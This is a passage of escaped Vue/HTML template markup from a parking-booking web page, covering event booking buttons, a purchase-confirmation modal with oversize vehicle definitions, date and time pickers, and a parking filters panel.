c-map-sidebar__panel-lot__events-list-item__info-time c-map-events-modal__content-body__list-item__info-time\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-text=\"lotDetails.event.formatted_dates.start_at_atgiA\"><\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-lg col-5 text-right c-map-sidebar__panel-lot__events-list-item__info-right\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__events-list-item__info-buy\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<template v-if=\"parkingLotEventsLoadingPrice[lotDetails.product.id]\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"c-map-sidebar__panel-lot__events-list-item__info-buy-price\"><i class=\"fa fa-spinner fa-spin ml-1\"><\/i><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/template>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<template v-else>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"c-map-sidebar__panel-lot__events-list-item__info-buy-price t3\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-html=\"'$'+$options.filters.PRICES_SUPER_SCRIPT(lotDetails.product.price) || ''\"><\/span> \t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/template>\n\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<button type=\"button\" @click.prevent=\"parkingLotEventsBookNow(lotDetails)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"btn btn-primary btn-md c-map-sidebar__panel-lot__events-list-item__info-buy-btn float-right float-lg-right d-none d-lg-block\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:disabled=\"parkingLotEventsLoadingPurchase || parkingLotEventIsNotAvailable(lotDetails)\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-if=\"parkingLotEventIsNotAvailable(lotDetails)\">Not available<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-else>Book now<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-spinner fa-spin ml-1\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"parkingLotEventsLoadingPurchase && parkingLotEventsSelectedEvent == lotDetails.product.id + ',' + lotDetails.event.formatted_dates.start_at_ymdTHi + ',' + lotDetails.event.formatted_dates.stop_at_YmdHi\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/button>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<button type=\"button\" @click.prevent=\"parkingLotEventsBookNow(lotDetails)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"btn btn-primary btn-sm px-2 mt-4 c-map-sidebar__panel-lot__events-list-item__info-buy-btn-now float-right d-block d-lg-none\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:disabled=\"parkingLotEventsLoadingPurchase || parkingLotEventIsNotAvailable(lotDetails)\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-if=\"parkingLotEventIsNotAvailable(lotDetails)\">Not available<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-else>Book now<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-spinner fa-spin ml-1\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"parkingLotEventsLoadingPurchase && parkingLotEventsSelectedEvent == lotDetails.product.id + ',' + lotDetails.event.formatted_dates.start_at_ymdTHi + ',' + lotDetails.event.formatted_dates.stop_at_YmdHi\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/button>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t<\/ul>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t<div class=\"modal fade c-map-sidebar__panel-lot__confirm-modal\" id=\"confirmPurchaseModal\" tabindex=\"-1\"\n\t\trole=\"dialog\" aria-label=\"Confirm Purchase Modal\" aria-hidden=\"true\">\n\t\t<div class=\"modal-dialog\" role=\"document\">\n\t\t\t<div class=\"modal-content\">\n\t\t\t\t<div class=\"modal-header\">\n\t\t\t\t\t<button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n\t\t\t\t\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t\t\t\t\t<\/button>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"modal-body\">\n\t\t\t\t\tYou are purchasing parking for <span class=\"mconfirm-vehicle-type\">a Standard Size<\/span> Vehicle\n\t\t\t\t\t<strong class=\"text-uppercase secondary-color-text header-oversize-title\" data-toggle=\"popover\"\n\t\t\t\t\t\tdata-content=\"&lt;p&gt;For additional information on Standard vehicles vs Oversize Vehicles,\n    please visit &lt;a href&#x3D;&quot;https:\/\/promo.parking.com\/oversize-vehicles&quot; target&#x3D;&quot;_blank&quot;&gt;https:\/\/promo.parking.com\/oversize-vehicles&lt;\/a&gt;&lt;\/p&gt;\n&lt;p&gt;Oversize vehicles are either:\n&lt;ol&gt;\n    &lt;li&gt;180 inches or more in length  -- PLUS --  65 inches or more in height, or&lt;\/li&gt;\n    &lt;li&gt;75 inches or more in height regardless of length.&lt;\/li&gt;\n&lt;\/ol&gt;&lt;\/p&gt;\n&lt;p&gt;Oversize vehicles typically include SUVs, crossovers, minivans and pickups. Please review the height restrictions for the facility.&lt;\/p&gt;\"><i class='fa fa-info-circle mr-1'\n\t\t\t\t\t\t\tstyle=\"color:#f2555c; cursor:pointer;\"><\/i><\/strong>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"modal-footer\">\n\t\t\t\t\t<button type=\"button\" class=\"btn btn-primary\" @click=\"mapPurchaseBookNowConfirm(0)\">YES,\n\t\t\t\t\t\tPROCEED<\/button>\n\t\t\t\t\t<button type=\"button\" class=\"btn btn-secondary\" data-dismiss=\"modal\" @click=\"switchSizedRates\">No,\n\t\t\t\t\t\tSwitch to <span class=\"mconfirm-opposite-vehicle-type\">Oversized<\/span> Rates<\/button>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\n\t<div class=\"map-wrapper  position-relative\">\n\t\t<div class=\"row c-map-sidebar__event-rate-notification mobile d-lg-none no-js-hidden\"\n\t\t\tv-if=\"mapEventsRateNotificationIsVisible\">\n\t\t\t<div class=\"col\">\n\t\t\t\t<div class=\"media\">\n\t\t\t\t\t<i class=\"fa fa-calendar\"><\/i>\n\t\t\t\t\t<div class=\"media-body\">\n\t\t\t\t\t\t<ul class=\"list-unstyled\">\n\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t<!--Minnesota Timberwolves at Chicago Bulls-->\n\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t<\/ul>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"row no-gutters d-flex p-map__searchbar mt-lg-2\"\n\t\t\t:class=\"{'pb-0': mapIsMonthlyView && isSmallScreen , 'pb-1': !mapIsMonthlyView || !isSmallScreen}\">\n\t\t\t<div class=\"col-12 mt-lg-3 col-lg-2 p-map__searchbar__nav-tabs\">\n\t\t\t\t<nav class=\"ml-lg-2 d-lg-inline-block p-map__tabs nav-\">\n\t\t\t\t\t<div class=\"nav nav-tabs nav-justified\">\n\t\t\t\t\t\t<a class=\"nav-item nav-link\" :class=\"{active: !mapIsMonthlyView}\" href=\"?view=daily\"\n\t\t\t\t\t\t\t@click.prevent=\"changeMapViewTo('daily')\">\n\t\t\t\t\t\t\t<i class=\"fa fa-check d-lg-none\" v-show=\"!mapIsMonthlyView\"><\/i>\n\t\t\t\t\t\t\tDaily\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t<a class=\"nav-item nav-link\" href=\"?view=monthly\" :class=\"{active: mapIsMonthlyView}\"\n\t\t\t\t\t\t\t@click.prevent=\"changeMapViewTo('monthly')\">\n\t\t\t\t\t\t\t<i class=\"fa fa-check d-lg-none\" v-show=\"mapIsMonthlyView\"><\/i>\n\t\t\t\t\t\t\tMonthly\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/nav>\n\t\t\t<\/div>\n\t\t\t<div class=\"col-12 col-lg-3 mt-3 mb-lg-0 mb-0 p-map__input\">\n\t\t\t\t<form @submit.prevent=\"\" class=\"form-inline\">\n\t\t\t\t\t<div class=\"c-input\">\n\t\t\t\t\t\t<div class=\"c-input__group\">\n\t\t\t\t\t\t\t<input type=\"text\" id=\"txtsearch\" required placeholder=\"\">\n\t\t\t\t\t\t\t<span class=\"c-input__group-bar\"><\/span>\n\t\t\t\t\t\t\t<label for=\"txtsearch\">\n\t\t\t\t\t\t\t\t<i class=\"fa fa-search primary-action-text\"><\/i>&nbsp;\n\t\t\t\t\t\t\t\tEnter an Address or Venue to find parking\n\t\t\t\t\t\t\t<\/label>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/form>\n\t\t\t<\/div>\n\n\t\t\t<div class=\"row no-gutters d-lg-none c-map-sidebar__tabs p-relative c-map-sidebar__tabs--times\"\n\t\t\t\t@click=\"mapSearchIsExpanded = true\" v-show=\"!mapSearchIsExpanded && !mapIsMonthlyView\">\n\t\t\t\t<div class=\"col-12 p-0 c-map-sidebar__tabs-list\">\n\t\t\t\t\t<div class=\"nav nav-pills nav-fill text-uppercase font-weight-bold\"\n\t\t\t\t\t\t:class=\"{'disable-pointer': mapIsMonthlyView}\">\n\t\t\t\t\t\t<a class=\"nav-item nav-link no-border-radius secondary-color-text p-2\" href=\"#\"\n\t\t\t\t\t\t\t@click.prevent=\"\">\n\t\t\t\t\t\t\t<strong class=\"text-uppercase c-map-sidebar__panel-lot__time-left-title\">\n\t\t\t\t\t\t\t\t<i class=\"fa fa-arrow-right mr-1\"><\/i>\n\t\t\t\t\t\t\t\tEntrance time\n\t\t\t\t\t\t\t<\/strong>\n\t\t\t\t\t\t\t<h3 class=\"c-map-sidebar__panel-lot__time-left-date text-capitalize\" aria-label=\"Lot Entrance time\"\n\t\t\t\t\t\t\t\tv-text=\"activeLotEntranceDate + ', ' + timePickerEntranceTimeFormatted\"><\/h3>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t<div class=\"col-divider m-0 my-2\"><\/div>\n\t\t\t\t\t\t<a class=\"nav-item nav-link no-border-radius secondary-color-text p-2\" href=\"#\"\n\t\t\t\t\t\t\t@click.prevent=\"\">\n\t\t\t\t\t\t\t<strong class=\"text-uppercase c-map-sidebar__panel-lot__time-right-title\">\n\t\t\t\t\t\t\t\tExit time\n\t\t\t\t\t\t\t\t<i class=\"fa fa-arrow-right ml-1\"><\/i>\n\t\t\t\t\t\t\t<\/strong>\n\t\t\t\t\t\t\t<h3 class=\"c-map-sidebar__panel-lot__time-right-date text-capitalize\" aria-label=\"Lot Exit time\"\n\t\t\t\t\t\t\t\tv-text=\"activeLotExitDate + ', ' + timePickerExitTimeFormatted\"><\/h3>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"col-lg-7 col-12 s-b\"\n\t\t\t\tv-show=\"isSmallScreen ? (mapIsMonthlyView ? false : mapSearchIsExpanded) : true\">\n\t\t\t\t<div class=\"row no-gutters mb-1 d-flex mt-4 mt-lg-0 label-row\" @click=\"mapTooltipHide('all')\">\n\t\t\t\t\t<div class=\"col-4 col-lg-4\" :class=\"{'disable-pointer': mapIsMonthlyView}\"\n\t\t\t\t\t\tv-tooltip=\"{content: '<i class=\\'fa fa-warning mr-1\\'><\/i>The selected entrance date\/time was in the past so we updated it for you.', show: !isSmallScreen && mapTooltipPastEntrance, placement: 'bottom', trigger: 'manual', offset: '5px'}\">\n\t\t\t\t\t\t<i class=\"fa fa-arrow-right secondary-action-accent-text ml-3\"><\/i>\n\t\t\t\t\t\t<strong class=\"text-uppercase secondary-color-text\"\n\t\t\t\t\t\t\tv-tooltip=\"{content: '<i class=\\'fa fa-warning mr-1\\'><\/i>Please, choose a valid entrance date and time.', show: !isSmallScreen && mapTooltipNotValidEntrance, placement: 'bottom', trigger: 'manual', offset: '5px'}\">Entrance\n\t\t\t\t\t\t\ttime<\/strong>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"col-4\" :class=\"{'disable-pointer': mapIsMonthlyView}\">\n\t\t\t\t\t\t<strong class=\"text-uppercase secondary-color-text ml-3 d-none d-lg-inline\"\n\t\t\t\t\t\t\tv-tooltip=\"{content: '<i class=\\'fa fa-warning mr-1\\'><\/i>Please, choose a valid exit date and time.', show: !isSmallScreen && mapTooltipNotValidExit, placement: 'bottom', trigger: 'manual', offset: '5px'}\">Exit\n\t\t\t\t\t\t\ttime<\/strong>\n\t\t\t\t\t\t<i class=\"fa fa-arrow-right secondary-action-accent-text d-none d-lg-inline\"><\/i>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"row no-gutters filter-row \">\n\t\t\t\t\t<div class=\"col-lg-2 col-6 d-flex\" :class=\"{'disable-pointer': mapIsMonthlyView}\"\n\t\t\t\t\t\t@click=\"mapTooltipHide('all')\">\n\t\t\t\t\t\t<input id=\"entranceDate\" width=\"0\" class=\"calendar-field\" aria-label=\"ReadOnly Entrance date input\">\n\t\t\t\t\t\t<strong\n\t\t\t\t\t\t\tclass=\"justify-content-center align-self-center ml-3 border-bottom w-100 mr-3 cursor-pointer\"\n\t\t\t\t\t\t\tid=\"selectEntranceDate\">\n\t\t\t\t\t\t\t<i class=\"fa fa-calendar primary-action-text\"><\/i>\n\t\t\t\t\t\t\t<span id=\"entranceDateFormatted\">Feb. 25<\/span>\n\t\t\t\t\t\t<\/strong>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"col-lg-2 col-6 d-flex\" :class=\"{'disable-pointer': mapIsMonthlyView}\"\n\t\t\t\t\t\t@click=\"mapTooltipHide('all')\">\n\t\t\t\t\t\t<strong\n\t\t\t\t\t\t\tclass=\"justify-content-center align-self-center ml-3 border-bottom w-100 mr-3 c-timepicker dropdown\"\n\t\t\t\t\t\t\tdata-toggle=\"dropdown\" @click=\"mapTooltipHide('all'); timePickerSetFocus();\"\n\t\t\t\t\t\t\tv-tooltip=\"{content: '<i class=\\'fa fa-pencil mr-1\\'><\/i>Please, select a new date and time to find parking.', show: (isSmallScreen ? (mapSearchIsExpanded && !mapLotDetailsId && mapTooltipSelectNewDate) : mapTooltipSelectNewDate), placement: 'bottom', trigger: 'manual', offset: '5px'}\">\n\t\t\t\t\t\t\t<i class=\"fa fa-clock-o primary-action-text\"><\/i>\n\t\t\t\t\t\t\t<span class=\"dropdown-toggle c-timepicker__toggle\"\n\t\t\t\t\t\t\t\tv-text=\"timePickerEntranceTimeFormatted\"><\/span>\n\t\t\t\t\t\t\t<div class=\"dropdown-menu c-timepicker__items scrollbar-default\">\n\t\t\t\t\t\t\t\t<a href=\"#\" class=\"dropdown-item c-timepicker__items-item\"\n\t\t\t\t\t\t\t\t\t@click.prevent=\"timePickerSetTime('entrance', time, timeIsLocked('entrance', time.parsedTime), $event)\"\n\t\t\t\t\t\t\t\t\tv-for=\"(time, index) in timePickerTimes\" :key=\"index\"\n\t\t\t\t\t\t\t\t\t:class=\"{active: timePickerEntranceTime == time.parsedTime, disabled: timeIsLocked('entrance', time.parsedTime)}\">\n\t\t\t\t\t\t\t\t\t{{time.displayValue}}\n\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/strong>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"w-100 d-lg-none\"><\/div>\n\t\t\t\t\t<div class=\"col-12 d-lg-none mt-4\">\n\t\t\t\t\t\t<strong class=\"text-uppercase secondary-color-text ml-3\">Exit time<\/strong>\n\t\t\t\t\t\t<i class=\"fa fa-arrow-right secondary-action-accent-text\"><\/i>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"w-100 d-lg-none\"><\/div>\n\t\t\t\t\t<div class=\"col-lg-2 col-6 d-flex\" :class=\"{'disable-pointer': mapIsMonthlyView}\"\n\t\t\t\t\t\t@click=\"mapTooltipHide('all')\">\n\t\t\t\t\t\t<input id=\"exitDate\" width=\"0\" class=\"calendar-field\" aria-label=\"ReadOnly Exit date input\">\n\t\t\t\t\t\t<strong\n\t\t\t\t\t\t\tclass=\"justify-content-center align-self-center ml-3 border-bottom w-100 mr-3 cursor-pointer\"\n\t\t\t\t\t\t\tid=\"selectExitDate\">\n\t\t\t\t\t\t\t<i class=\"fa fa-calendar primary-action-text\"><\/i>\n\t\t\t\t\t\t\t<span id=\"exitDateFormatted\">Feb. 25<\/span>\n\t\t\t\t\t\t<\/strong>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"col-lg-2 col-6 d-flex\" :class=\"{'disable-pointer': mapIsMonthlyView}\">\n\t\t\t\t\t\t<strong\n\t\t\t\t\t\t\tclass=\"justify-content-center align-self-center ml-3 border-bottom w-100 mr-3  dropdown c-timepicker\"\n\t\t\t\t\t\t\tdata-toggle=\"dropdown\" @click=\"mapTooltipHide('all'); timePickerSetFocus();\">\n\t\t\t\t\t\t\t<i class=\"fa fa-clock-o primary-action-text\"\n\t\t\t\t\t\t\t\tv-tooltip=\"{content: '<i class=\\'fa fa-warning mr-1\\'><\/i>Please select an exit time that is after your entry time.', show: !isSmallScreen && mapTooltipEntranceGreaterThanExit, placement: 'bottom', trigger: 'manual', offset: '5px'}\"><\/i>\n\t\t\t\t\t\t\t<span class=\"dropdown-toggle c-timepicker__toggle\"\n\t\t\t\t\t\t\t\tv-text=\"timePickerExitTimeFormatted\">6:30PM<\/span>\n\t\t\t\t\t\t\t<div class=\"dropdown-menu c-timepicker__items scrollbar-default\">\n\t\t\t\t\t\t\t\t<a href=\"#\" class=\"dropdown-item c-timepicker__items-item\"\n\t\t\t\t\t\t\t\t\t@click.prevent=\"timePickerSetTime('exit', time, timeIsLocked('exit', time.parsedTime), $event)\"\n\t\t\t\t\t\t\t\t\tv-for=\"(time, index) in timePickerTimes\" :key=\"index\"\n\t\t\t\t\t\t\t\t\t:class=\"{active: timePickerExitTime == time.parsedTime, disabled: timeIsLocked('exit', time.parsedTime)}\">\n\t\t\t\t\t\t\t\t\t{{time.displayValue}}\n\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/strong>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"mb-4 pb-4 d-block d-lg-none\"><\/div>\n\t\t\t\t\t<div class=\"col-lg-1 col-12 p-map__search-button mt-lg-0 mt-3\">\n\t\t\t\t\t\t<button type=\"button\" @click.prevent=\"updateParkingLotQuotes\"\n\t\t\t\t\t\t\tclass=\"btn btn-md btn-primary d-none d-lg-block\" :disabled=\"!mapQuotesLoaded\">\n\t\t\t\t\t\t\tSearch\n\t\t\t\t\t\t\t<i class=\"fa fa-spinner fa-spin ml-1\" v-if=\"!mapQuotesLoaded\"><\/i>\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t\t<button type=\"button\" @click.prevent=\"updateParkingLotQuotes\"\n\t\t\t\t\t\t\tclass=\"btn btn-md btn-primary d-lg-none text-center w-auto mb-2 mb-lg-0\"\n\t\t\t\t\t\t\t:disabled=\"!mapQuotesLoaded\">\n\t\t\t\t\t\t\tSearch for parking\n\t\t\t\t\t\t\t<i class=\"fa fa-spinner fa-spin ml-1\" v-if=\"!mapQuotesLoaded\"><\/i>\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"row no-gutters overflow-hidden bg-white\">\n\t\t\t<div class=\"col-lg col-12 d-contents c-map-sidebar__listing\">\n\t\t\t\t<router-view><\/router-view>\n\t\t\t\t<div class=\"v-sidebar-component\" v-cloak>\n\t\t\t\t\t<transition-group :name=\"!mapSidebarIsVisible || isSmallScreen ? '' : 'zoom'\">\n\t\t\t\t\t\t<div class=\"c-map-sidebar__attraction c-map-sidebar__filters scrollbar-default\"\n\t\t\t\t\t\t\tv-show=\"mapFiltersPanelIsVisible && !mapShowLotDetails\" :key='1'>\n\t\t\t\t\t\t\t<div class=\"c-map-sidebar__attraction-close c-map-sidebar__filters-close\"\n\t\t\t\t\t\t\t\t@click=\"toggleMapFilters\">\n\t\t\t\t\t\t\t\t&times;\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<div class=\"c-map-sidebar__attraction-title c-map-sidebar__filters-title\">\n\t\t\t\t\t\t\t\t<strong>Find the right spot by choosing some filters!<\/strong>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<div class=\"c-map-sidebar__filters-content\">\n\t\t\t\t\t\t\t\t<ul class=\"list-unstyled c-map-sidebar__filters-content__list\">\n\t\t\t\t\t\t\t\t\t<li class=\" c-map-sidebar__filters-content__list-category\">\n\t\t\t\t\t\t\t\t\t\t<ul\n\t\t\t\t\t\t\t\t\t\t\tclass=\"list-unstyled c-map-sidebar__filters-content__list-category__sublist-no-title\">\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t\t\t\t<input type=\"checkbox\" name=\"filter_category_general[]\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tid=\"filter_category_general_1\" v-model=\"mapFiltersGeneralModel\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tvalue=\"prepurchase\">\n\t\t\t\t\t\t\t\t\t\t\t\t<label for=\"filter_category_general_1\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"mr-1 fa fa-laptop ml-2\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<span>Pre-Purchased Available<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/label>\n\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t\t\t\t<input type=\"checkbox\" name=\"filter_category_general[]\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tid=\"filter_category_general_2\" v-model=\"mapFiltersGeneralModel\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tvalue=\"coupons\">\n\t\t\t\t\t\t\t\t\t\t\t\t<label for=\"filter_category_general_2\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"mr-1 fa fa-ticket ml-2\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<span>Accepts Mobile Coupons<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/label>\n\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t\t\t\t<input type=\"checkbox\" name=\"filter_category_general[]\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tid=\"filter_category_general_3\" v-model=\"mapFiltersGeneralModel\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tvalue=\"parkAndPayByPhone\">\n\t\t\t\t\t\t\t\t\t\t\t\t<label for=\"filter_category_general_3\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<img src=\"\/img\/filters\/mobile-phone.svg\" alt=\"Parking and Pay with Phone icon\" class=\"c-map-sidebar__panel-list-container__list-item-icons__mobile d-lg-inline\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<span>Parking &amp; Pay with Phone<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/label>\n\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t\t\t\t<input type=\"checkbox\" name=\"filter_category_general[]\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tid=\"filter_category_general_4\" v-model=\"mapFiltersGeneralModel\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tvalue=\"openGateWithPhone\">\n\t\t\t\t\t\t\t\t\t\t\t\t<label for=\"filter_category_general_4\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<img src=\"\/img\/filters\/parking-gate-icon.svg\" alt=\"Open Gate with Phone icon\" class=\"c-map-sidebar__panel-list-container__list-item-icons__parking d-lg-inline\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<span>Open Gate with Phone<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/label>\n\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t\t\t\t<input type=\"checkbox\" name=\"filter_category_general[]\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tid=\"filter_category_general_5\" v-model=\"mapFiltersGeneralModel\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tvalue=\"motorcycle\">\n\t\t\t\t\t\t\t\t\t\t\t\t<label for=\"filter_category_general_5\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"mr-1 fa ic-motorcycle-list ml-2\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<span>Motorcycle Parking<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/label>\n\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t\t\t\t<input type=\"checkbox\" name=\"filter_category_general[]\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tid=\"filter_category_general_6\" v-model=\"mapFiltersGeneralModel\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tvalue=\"oversize\">\n\t\t\t\t\t\t\t\t\t\t\t\t<label for=\"filter_category_general_6\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"mr-1 fa ic-oversize-list ml-2\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<span>Oversized Parking<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/label>\n\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t\t\t\t<input type=\"checkbox\" name=\"filter_category_general[]\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tid=\"filter_category_general_7\" v-model=\"mapFiltersGeneralModel\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tvalue=\"electricVehicleCharging\">\n\t\t\t\t\t\t\t\t\t\t\t\t<label for=\"filter_category_general_7\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"mr-1 fa fa-bolt ml-2\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<span>EV Charging<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/label>\n\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t\t\t\t<input type=\"checkbox\" name=\"filter_category_general[]\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tid=\"filter_category_general_8\" v-model=\"mapFiltersGeneralModel\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tvalue=\"monthlyPreferredCard\">\n\t\t\t\t\t\t\t\t\t\t\t\t<label for=\"filter_category_general_8\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"mr-1 fa preferred-ic ml-2\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<span>Preferred Card<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/label>\n\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t<\/ul>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t<li class=\"c-map-sidebar__filters-content__list-category\">\n\t\t\t\t\t\t\t\t\t\t<span>\n\t\t\t\t\t\t\t\t\t\t\t<i class=\"mr-1 fa ic-indoor-list\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t<strong>Valet Parking<\/strong>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t<ul\n\t\t\t\t\t\t\t\t\t\t\tclass=\"list-unstyled c-map-sidebar__filters-content__list-category__sublist\">\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t\t\t\t<input type=\"radio\" name=\"filter_category_valet\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tid=\"filter_category_valet_1\" v-model=\"mapFiltersParkingValetModel\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t:value=\"'v'\">\n\t\t\t\t\t\t\t\t\t\t\t\t<label for=\"filter_category_valet_1\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<span>Yes, let\u2019s 